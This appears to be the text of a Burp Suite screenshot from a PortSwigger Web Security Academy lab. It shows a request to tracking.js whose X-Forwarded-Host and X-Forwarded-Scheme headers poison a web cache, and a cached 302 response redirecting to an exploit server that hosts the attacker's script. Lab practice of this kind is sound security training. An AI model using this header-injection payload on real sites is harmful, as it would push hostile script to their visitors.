 Request
Pretty Raw \n Actions
1 GET /resources/js/tracking.js HTTP/1.1
2 Host: 0adc001104c0f852c10576b8003e00c4.web-security-academy.net
3 X-Forwarded-Scheme: http
4 X-Forwarded-Host: exploit-0a4f00af04a0f804c1a7760601da0068.web-security-academy.net
5 Cookie: session=0mfA8BPQtZSwZ1ntD7J0JoTqcTceuvBQ
6 Cache-Control: max-age=0
7 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="103", "Chromium";v="103"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Linux"
0 Upgrade-Insecure-Requests: 1
1 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
3 Sec-Fetch-Site: cross-site
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location:
https://exploit-0a4f00af04a0f804c1a7760601da0068.web-security-academy.net/resources/js/trackin
g.js
3 Cache-Control: max-age=30
4 Age: 6
5 X-Cache: hit
6 Connection: close
7 Content-Length: 0
8
9